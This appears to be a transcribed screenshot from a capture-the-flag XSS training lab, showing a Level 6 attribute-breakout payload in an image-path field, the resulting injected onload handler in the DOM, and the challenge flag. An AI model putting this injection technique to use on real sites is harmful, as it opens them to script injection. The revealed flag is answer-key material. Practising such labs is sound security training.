 Level 6
Enter An Image Path
/images/cat.jpg" onload="alert('TH
Enter
Your Picture
XSS Payload Successful
You Completed All The Challenges!
THM{XSS_MASTER}
Elements Console Sources Network Performance Memory
<!DOCTYPE html>
<html lang="en">
<head> ⋯ </head>
<body>
<div class="progress-bar"> ⋯ </div>
<div id="content">
<h2 style="text-align: center">Level 6</h2>
<form method="get"> ⋯ </form>
<div class="text-center">
<h2>Your Picture</h2> == $0
<img src="/images/cat.jpg" onload="alert('THM');">
</div>
<div class="text-center"> ⋯ </div>
</div>
<script> ⋯ </script>
</body>
</html>
html body div#content div.text-center h2
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
h2 { user agent stylesheet
display: block;
font-size: 1.5em;
margin-block-start: 0.83em;
margin-block-end: 0.83em;
margin-inline-start: 0px;
margin-inline-end: 0px;
font-weight: bold;
unicode-bidi: isolate;
}